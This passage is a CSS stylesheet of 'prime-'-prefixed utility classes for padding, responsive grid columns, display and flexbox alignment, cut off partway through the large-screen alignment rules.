    .prime-pl-0{padding-left: 0rem;}
    .prime-pt-0{padding-top: 0rem;}
    .prime-pb-0{padding-bottom: 0rem;}
    
    .prime-p-1{padding: .25rem;} 
    .prime-pr-1{padding-right: .25rem;} 
    .prime-pl-1{padding-left: .25rem;}
    .prime-pt-1{padding-top: .25rem;}
    .prime-pb-1{padding-bottom: .25rem;}

    .prime-p-2{padding: .5rem;} 
    .prime-pr-2{padding-right: .5rem;} 
    .prime-pl-2{padding-left: .5rem;}
    .prime-pt-2{padding-top: .5rem;}
    .prime-pb-2{padding-bottom: .5rem;}

    .prime-p-3{padding: 1em;} 
    .prime-pr-3{padding-right: 1rem;} 
    .prime-pl-3{padding-left: 1rem;}
    .prime-pt-3{padding-top: 1rem;}
    .prime-pb-3{padding-bottom: 1rem;}

    .prime-p-4{padding: 1.5rem;} 
    .prime-pr-4{padding-right: 1.5rem;} 
    .prime-pl-4{padding-left: 1.5rem;}
    .prime-pt-4{padding-top: 1.5rem;}
    .prime-pb-4{padding-bottom: 1.5rem;}

    .prime-p-5{padding: 3rem;} 
    .prime-pr-5{padding-right: 3rem;} 
    .prime-pl-5{padding-left: 3rem;}
    .prime-pt-5{padding-top: 3rem;}
    .prime-pb-5{padding-bottom: 3rem;}

    .prime-px-2{padding-left:.5rem;padding-right:.5rem;}
    .prime-py-1{padding-top:.25rem;padding-bottom:.25rem;}
    .prime-mx-auto{margin-left: auto;margin-right: auto;}
    .prime-text-center{text-align:center;}
    .prime-text-left{text-align:left;}

    .prime-px-0{padding-left:0px !important;padding-right:0px !important;}

    .primebanPhotoOuter {line-height: 0px;}

    @-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.prime-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.prime-container{max-width:540px}}@media (min-width:768px){.prime-container{max-width:720px}}@media (min-width:992px){.prime-container{max-width:960px}}@media (min-width:1200px){.prime-container{max-width:1140px}}.prime-container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.prime-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.prime-no-gutters{margin-right:0;margin-left:0}.prime-no-gutters>.col,.prime-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.prime-col,.prime-col-1,.prime-col-10,.prime-col-11,.prime-col-12,.prime-col-2,.prime-col-3,.prime-col-4,.prime-col-5,.prime-col-6,.prime-col-7,.prime-col-8,.prime-col-9,.prime-col-auto,.prime-col-lg,.prime-col-lg-1,.prime-col-lg-10,.prime-col-lg-11,.prime-col-lg-12,.prime-col-lg-2,.prime-col-lg-3,.prime-col-lg-4,.prime-col-lg-5,.prime-col-lg-6,.prime-col-lg-7,.prime-col-lg-8,.prime-col-lg-9,.prime-col-lg-auto,.prime-col-md,.prime-col-md-1,.prime-col-md-10,.prime-col-md-11,.prime-col-md-12,.prime-col-md-2,.prime-col-md-3,.prime-col-md-4,.prime-col-md-5,.prime-col-md-6,.prime-col-md-7,.prime-col-md-8,.prime-col-md-9,.prime-col-md-auto,.prime-col-sm,.prime-col-sm-1,.prime-col-sm-10,.prime-col-sm-11,.prime-col-sm-12,.prime-col-sm-2,.prime-col-sm-3,.prime-col-sm-4,.prime-col-sm-5,.prime-col-sm-6,.prime-col-sm-7,.prime-col-sm-8,.prime-col-sm-9,.prime-col-sm-auto,.prime-col-xl,.prime-col-xl-1,.prime-col-xl-10,.prime-col-xl-11,.prime-col-xl-12,.prime-col-xl-2,.prime-col-xl-3,.prime-col-xl-4,.prime-col-xl-5,.prime-col-xl-6,.prime-col-xl-7,.prime-col-xl-8,.prime-col-xl-9,.prime-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.prime-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.prime-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.prime-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.prime-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.prime-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.prime-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.prime-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.prime-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.prime-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.prime-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.prime-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.prime-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.prime-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.prime-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.prime-order-first{-ms-flex-order:-1;order:-1}.prime-order-last{-ms-flex-order:13;order:13}.prime-order-0{-ms-flex-order:0;order:0}.prime-order-1{-ms-flex-order:1;order:1}.prime-order-2{-ms-flex-order:2;order:2}.prime-order-3{-ms-flex-order:3;order:3}.prime-order-4{-ms-flex-order:4;order:4}.prime-order-5{-ms-flex-order:5;order:5}.prime-order-6{-ms-flex-order:6;order:6}.prime-order-7{-ms-flex-order:7;order:7}.prime-order-8{-ms-flex-order:8;order:8}.prime-order-9{-ms-flex-order:9;order:9}.prime-order-10{-ms-flex-order:10;order:10}.prime-order-11{-ms-flex-order:11;order:11}.prime-order-12{-ms-flex-order:12;order:12}.prime-offset-1{margin-left:8.333333%}.prime-offset-2{margin-left:16.666667%}.prime-offset-3{margin-left:25%}.prime-offset-4{margin-left:33.333333%}.prime-offset-5{margin-left:41.666667%}.prime-offset-6{margin-left:50%}.prime-offset-7{margin-left:58.333333%}.prime-offset-8{margin-left:66.666667%}.prime-offset-9{margin-left:75%}.prime-offset-10{margin-left:83.333333%}.prime-offset-11{margin-left:91.666667%}@media (min-width:576px){.prime-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.prime-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.prime-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.prime-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.prime-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.prime-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.prime-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.prime-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.prime-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.prime-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.prime-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.prime-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.prime-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.prime-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.prime-order-sm-first{-ms-flex-order:-1;order:-1}.prime-order-sm-last{-ms-flex-order:13;order:13}.prime-order-sm-0{-ms-flex-order:0;order:0}.prime-order-sm-1{-ms-flex-order:1;order:1}.prime-order-sm-2{-ms-flex-order:2;order:2}.prime-order-sm-3{-ms-flex-order:3;order:3}.prime-order-sm-4{-ms-flex-order:4;order:4}.prime-order-sm-5{-ms-flex-order:5;order:5}.prime-order-sm-6{-ms-flex-order:6;order:6}.prime-order-sm-7{-ms-flex-order:7;order:7}.prime-order-sm-8{-ms-flex-order:8;order:8}.prime-order-sm-9{-ms-flex-order:9;order:9}.prime-order-sm-10{-ms-flex-order:10;order:10}.prime-order-sm-11{-ms-flex-order:11;order:11}.prime-order-sm-12{-ms-flex-order:12;order:12}.prime-offset-sm-0{margin-left:0}.prime-offset-sm-1{margin-left:8.333333%}.prime-offset-sm-2{margin-left:16.666667%}.prime-offset-sm-3{margin-left:25%}.prime-offset-sm-4{margin-left:33.333333%}.prime-offset-sm-5{margin-left:41.666667%}.prime-offset-sm-6{margin-left:50%}.prime-offset-sm-7{margin-left:58.333333%}.prime-offset-sm-8{margin-left:66.666667%}.prime-offset-sm-9{margin-left:75%}.prime-offset-sm-10{margin-left:83.333333%}.prime-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.prime-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.prime-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.prime-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.prime-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.prime-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.prime-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.prime-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.prime-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.prime-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.prime-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.prime-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.prime-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.prime-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.prime-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.prime-order-md-first{-ms-flex-order:-1;order:-1}.prime-order-md-last{-ms-flex-order:13;order:13}.prime-order-md-0{-ms-flex-order:0;order:0}.prime-order-md-1{-ms-flex-order:1;order:1}.prime-order-md-2{-ms-flex-order:2;order:2}.prime-order-md-3{-ms-flex-order:3;order:3}.prime-order-md-4{-ms-flex-order:4;order:4}.prime-order-md-5{-ms-flex-order:5;order:5}.prime-order-md-6{-ms-flex-order:6;order:6}.prime-order-md-7{-ms-flex-order:7;order:7}.prime-order-md-8{-ms-flex-order:8;order:8}.prime-order-md-9{-ms-flex-order:9;order:9}.prime-order-md-10{-ms-flex-order:10;order:10}.prime-order-md-11{-ms-flex-order:11;order:11}.prime-order-md-12{-ms-flex-order:12;order:12}.prime-offset-md-0{margin-left:0}.prime-offset-md-1{margin-left:8.333333%}.prime-offset-md-2{margin-left:16.666667%}.prime-offset-md-3{margin-left:25%}.prime-offset-md-4{margin-left:33.333333%}.prime-offset-md-5{margin-left:41.666667%}.prime-offset-md-6{margin-left:50%}.prime-offset-md-7{margin-left:58.333333%}.prime-offset-md-8{margin-left:66.666667%}.prime-offset-md-9{margin-left:75%}.prime-offset-md-10{margin-left:83.333333%}.prime-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.prime-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.prime-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.prime-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.prime-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.prime-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.prime-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.prime-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.prime-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.prime-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.prime-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.prime-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.prime-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.prime-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.prime-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.prime-order-lg-first{-ms-flex-order:-1;order:-1}.prime-order-lg-last{-ms-flex-order:13;order:13}.prime-order-lg-0{-ms-flex-order:0;order:0}.prime-order-lg-1{-ms-flex-order:1;order:1}.prime-order-lg-2{-ms-flex-order:2;order:2}.prime-order-lg-3{-ms-flex-order:3;order:3}.prime-order-lg-4{-ms-flex-order:4;order:4}.prime-order-lg-5{-ms-flex-order:5;order:5}.prime-order-lg-6{-ms-flex-order:6;order:6}.prime-order-lg-7{-ms-flex-order:7;order:7}.prime-order-lg-8{-ms-flex-order:8;order:8}.prime-order-lg-9{-ms-flex-order:9;order:9}.prime-order-lg-10{-ms-flex-order:10;order:10}.prime-order-lg-11{-ms-flex-order:11;order:11}.prime-order-lg-12{-ms-flex-order:12;order:12}.prime-offset-lg-0{margin-left:0}.prime-offset-lg-1{margin-left:8.333333%}.prime-offset-lg-2{margin-left:16.666667%}.prime-offset-lg-3{margin-left:25%}.prime-offset-lg-4{margin-left:33.333333%}.prime-offset-lg-5{margin-left:41.666667%}.prime-offset-lg-6{margin-left:50%}.prime-offset-lg-7{margin-left:58.333333%}.prime-offset-lg-8{margin-left:66.666667%}.prime-offset-lg-9{margin-left:75%}.prime-offset-lg-10{margin-left:83.333333%}.prime-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.prime-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.prime-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.prime-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.prime-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.prime-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.prime-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.prime-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.prime-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.prime-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.prime-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.prime-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.prime-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.prime-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.prime-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.prime-order-xl-first{-ms-flex-order:-1;order:-1}.prime-order-xl-last{-ms-flex-order:13;order:13}.prime-order-xl-0{-ms-flex-order:0;order:0}.prime-order-xl-1{-ms-flex-order:1;order:1}.prime-order-xl-2{-ms-flex-order:2;order:2}.prime-order-xl-3{-ms-flex-order:3;order:3}.prime-order-xl-4{-ms-flex-order:4;order:4}.prime-order-xl-5{-ms-flex-order:5;order:5}.prime-order-xl-6{-ms-flex-order:6;order:6}.prime-order-xl-7{-ms-flex-order:7;order:7}.prime-order-xl-8{-ms-flex-order:8;order:8}.prime-order-xl-9{-ms-flex-order:9;order:9}.prime-order-xl-10{-ms-flex-order:10;order:10}.prime-order-xl-11{-ms-flex-order:11;order:11}.prime-order-xl-12{-ms-flex-order:12;order:12}.prime-offset-xl-0{margin-left:0}.prime-offset-xl-1{margin-left:8.333333%}.prime-offset-xl-2{margin-left:16.666667%}.prime-offset-xl-3{margin-left:25%}.prime-offset-xl-4{margin-left:33.333333%}.prime-offset-xl-5{margin-left:41.666667%}.prime-offset-xl-6{margin-left:50%}.prime-offset-xl-7{margin-left:58.333333%}.prime-offset-xl-8{margin-left:66.666667%}.prime-offset-xl-9{margin-left:75%}.prime-offset-xl-10{margin-left:83.333333%}.prime-offset-xl-11{margin-left:91.666667%}}.prime-d-none{display:none!important}.prime-d-inline{display:inline!important}.prime-d-inline-block{display:inline-block!important}.prime-d-block{display:block!important}.prime-d-table{display:table!important}.prime-d-table-row{display:table-row!important}.prime-d-table-cell{display:table-cell!important}.prime-d-flex{display:-ms-flexbox!important;display:flex!important}.prime-d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.prime-d-sm-none{display:none!important}.prime-d-sm-inline{display:inline!important}.prime-d-sm-inline-block{display:inline-block!important}.prime-d-sm-block{display:block!important}.prime-d-sm-table{display:table!important}.prime-d-sm-table-row{display:table-row!important}.prime-d-sm-table-cell{display:table-cell!important}.prime-d-sm-flex{display:-ms-flexbox!important;display:flex!important}.prime-d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.prime-d-md-none{display:none!important}.prime-d-md-inline{display:inline!important}.prime-d-md-inline-block{display:inline-block!important}.prime-d-md-block{display:block!important}.prime-d-md-table{display:table!important}.prime-d-md-table-row{display:table-row!important}.prime-d-md-table-cell{display:table-cell!important}.prime-d-md-flex{display:-ms-flexbox!important;display:flex!important}.prime-d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.prime-d-lg-none{display:none!important}.prime-d-lg-inline{display:inline!important}.prime-d-lg-inline-block{display:inline-block!important}.prime-d-lg-block{display:block!important}.prime-d-lg-table{display:table!important}.prime-d-lg-table-row{display:table-row!important}.prime-d-lg-table-cell{display:table-cell!important}.prime-d-lg-flex{display:-ms-flexbox!important;display:flex!important}.prime-d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.prime-d-xl-none{display:none!important}.prime-d-xl-inline{display:inline!important}.prime-d-xl-inline-block{display:inline-block!important}.prime-d-xl-block{display:block!important}.prime-d-xl-table{display:table!important}.prime-d-xl-table-row{display:table-row!important}.prime-d-xl-table-cell{display:table-cell!important}.prime-d-xl-flex{display:-ms-flexbox!important;display:flex!important}.prime-d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.prime-d-print-none{display:none!important}.prime-d-print-inline{display:inline!important}.prime-d-print-inline-block{display:inline-block!important}.prime-d-print-block{display:block!important}.prime-d-print-table{display:table!important}.prime-d-print-table-row{display:table-row!important}.prime-d-print-table-cell{display:table-cell!important}.prime-d-print-flex{display:-ms-flexbox!important;display:flex!important}.prime-d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.prime-flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.prime-flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.prime-flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.prime-flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.prime-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.prime-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.prime-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.prime-flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.prime-flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.prime-flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.prime-flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.prime-flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.prime-justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.prime-justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.prime-justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.prime-justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.prime-justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.prime-align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.prime-align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.prime-align-items-center{-ms-flex-align:center!important;align-items:center!important}.prime-align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.prime-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.prime-align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.prime-align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.prime-align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.prime-align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.prime-align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.prime-align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.prime-align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.prime-align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.prime-align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.prime-align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.prime-align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.prime-align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.prime-flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.prime-flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.prime-flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.prime-flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.prime-flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.prime-flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.prime-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.prime-flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.prime-flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.prime-flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.prime-flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.prime-flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.prime-justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.prime-justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.prime-justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.prime-justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.prime-justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.prime-align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.prime-align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.prime-align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.prime-align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.prime-align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.prime-align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.prime-align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.prime-align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.prime-align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.prime-align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.prime-align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.prime-align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.prime-align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.prime-align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.prime-align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.prime-align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.prime-align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.prime-flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.prime-flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.prime-flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.prime-flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.prime-flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.prime-flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.prime-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.prime-flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.prime-flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.prime-flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.prime-flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.prime-flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.prime-justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.prime-justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.prime-justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.prime-justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.prime-justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.prime-align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.prime-align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.prime-align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.prime-align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.prime-align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.prime-align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.prime-align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.prime-align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.prime-align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.prime-align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.prime-align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.prime-align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.prime-align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.prime-align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.prime-align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.prime-align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.prime-align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.prime-flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.prime-flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.prime-flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.prime-flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.prime-flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.prime-flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.prime-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.prime-flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.prime-flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.prime-flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.prime-flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.prime-flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.prime-justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.prime-justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.prime-justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.prime-justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.prime-justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.prime-align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.prime-align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.prime-align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.prime-align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.prime-align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.prime-align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.prime-align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.prime-align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.prime-align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.prime-align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.prime-align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.prime-align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.prime-align-self-lg-start{-ms-flex-item-align:s